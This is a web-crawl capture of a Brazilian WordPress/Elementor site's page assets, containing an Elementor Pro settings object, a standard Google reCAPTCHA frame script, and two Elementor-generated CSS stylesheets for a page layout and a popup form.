{"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"b5733d197b","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"e0374465ff"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<style id="dce-template-fix-20b2ce3c-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-20b2ce3c:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-20b2ce3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg");}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r-J6n1ISnnn3MSF4_hzp0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023822789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-27007.css?ver=1766480146
body_size: 1267
content:
.elementor-27007 .elementor-element.elementor-element-20b2ce3c > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27007 .elementor-element.elementor-element-20b2ce3c > .elementor-container{max-width:1200px;min-height:296px;}.elementor-27007 .elementor-element.elementor-element-20b2ce3c:not(.elementor-motion-effects-element-type-background), .elementor-27007 .elementor-element.elementor-element-20b2ce3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-27007 .elementor-element.elementor-element-20b2ce3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-24px;margin-bottom:-24px;padding:20px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-5dfb5bfc > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-27007 .elementor-element.elementor-element-22649344 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-22649344 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-0ff07d0{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27007 .elementor-element.elementor-element-0ff07d0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-649b51bc .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-27007 .elementor-element.elementor-element-649b51bc .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-27007 .elementor-element.elementor-element-649b51bc .elementor-icon-list-icon{width:14px;}.elementor-27007 .elementor-element.elementor-element-649b51bc .elementor-icon-list-text, .elementor-27007 .elementor-element.elementor-element-649b51bc .elementor-icon-list-text a{color:#FFFFFF;}.elementor-27007 .elementor-element.elementor-element-47940bee > .elementor-container{max-width:1200px;}.elementor-27007 .elementor-element.elementor-element-47940bee{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-27007 .elementor-element.elementor-element-45035c7e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27007 .elementor-element.elementor-element-45035c7e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-45035c7e > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-27007 .elementor-element.elementor-element-45035c7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27007 .elementor-element.elementor-element-761a5e71{font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-27007 .elementor-element.elementor-element-284ce7a2 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-27007 .elementor-element.elementor-element-326d636a > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-27007 .elementor-element.elementor-element-5a9dbb9 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-5a9dbb9 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-27007 .elementor-element.elementor-element-48f56c0a > .elementor-container{max-width:1200px;}.elementor-27007 .elementor-element.elementor-element-48f56c0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-27007 .elementor-element.elementor-element-48f56c0a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27007 .elementor-element.elementor-element-55f9d592 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-27007 .elementor-element.elementor-element-6e4e8f32 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-58f1046d{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-type-html{padding-bottom:0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .dce-signature-button-clear{color:#e62626;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .mce-panel{background-color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-button[type="submit"]{color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-27007 .elementor-element.elementor-element-1ce2f371{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-27007 .elementor-element.elementor-element-1ce2f371 .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-27007:not(.elementor-motion-effects-element-type-background), body.elementor-page-27007 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-27007 .elementor-element.elementor-element-20b2ce3c{padding:60px 0px 60px 0px;}.elementor-27007 .elementor-element.elementor-element-5dfb5bfc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-27007 .elementor-element.elementor-element-22649344{text-align:center;} .elementor-27007 .elementor-element.elementor-element-0ff07d0{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27007 .elementor-element.elementor-element-47940bee{margin-top:0px;margin-bottom:0px;}.elementor-27007 .elementor-element.elementor-element-45035c7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-27007 .elementor-element.elementor-element-326d636a > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-27007 .elementor-element.elementor-element-55f9d592 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-27007 .elementor-element.elementor-element-6e4e8f32{text-align:center;}.elementor-27007 .elementor-element.elementor-element-58f1046d{text-align:center;}}@media(max-width:767px){.elementor-27007 .elementor-element.elementor-element-20b2ce3c{padding:0px 0px 0px 0px;}.elementor-27007 .elementor-element.elementor-element-5dfb5bfc > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-27007 .elementor-element.elementor-element-22649344 .elementor-heading-title{font-size:25px;} .elementor-27007 .elementor-element.elementor-element-0ff07d0{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-27007 .elementor-element.elementor-element-55f9d592 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-27007 .elementor-element.elementor-element-45035c7e{width:69.764%;}.elementor-27007 .elementor-element.elementor-element-326d636a{width:29.249%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27007 .elementor-element.elementor-element-45035c7e{width:100%;}.elementor-27007 .elementor-element.elementor-element-326d636a{width:100%;}}/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:100% !Important;
}
.corpo_texto img{width: 50% !important;} 

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998
body_size: 626
content:
.elementor-19594 .elementor-element.elementor-element-29515a64{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;margin-top:10px;margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-c55df83 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19594 .elementor-element.elementor-element-4fea131 img{width:30%;}.elementor-19594 .elementor-element.elementor-element-1e16af36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-1e16af36{text-align:center;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:700;color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-subgroup label{color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label{font-family:"Fira Sans", Sans-serif;font-size:12px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-html{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear{color:#e62626;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .mce-panel{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button{font-family:"Fira Sans", Sans-serif;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-19594 .elementor-element.elementor-element-7b7d48c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-19594 .dialog-widget-content{animation-duration:2s;background-color:rgba(0,0,0,0);background-repeat:no-repeat;}#elementor-popup-modal-19594{background-color:rgba(255,255,255,0.57);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19594 .dialog-message{width:415px;height:auto;padding:25px 35px 35px 35px;}#elementor-popup-modal-19594 .dialog-close-button{display:flex;top:1%;font-size:25px;}@media(max-width:767px){#elementor-popup-modal-19594 .dialog-widget-content{background-size:auto;}}